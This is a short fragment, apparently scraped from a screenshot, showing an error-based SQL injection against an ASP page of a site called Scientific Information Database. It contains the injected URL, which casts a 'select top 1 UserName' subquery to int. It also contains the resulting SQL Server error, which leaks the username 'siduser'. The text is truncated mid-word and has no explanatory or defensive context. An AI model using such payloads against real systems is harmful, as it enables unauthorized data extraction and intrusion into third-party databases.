 http://www. ir/En/Subject.asp?ID=4 and 1=convert(int ,(select top 1 UserName from Use
Scientific Information Database
SID
Home Back
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'siduser' to a column of d
/En/Subject.asp, line 42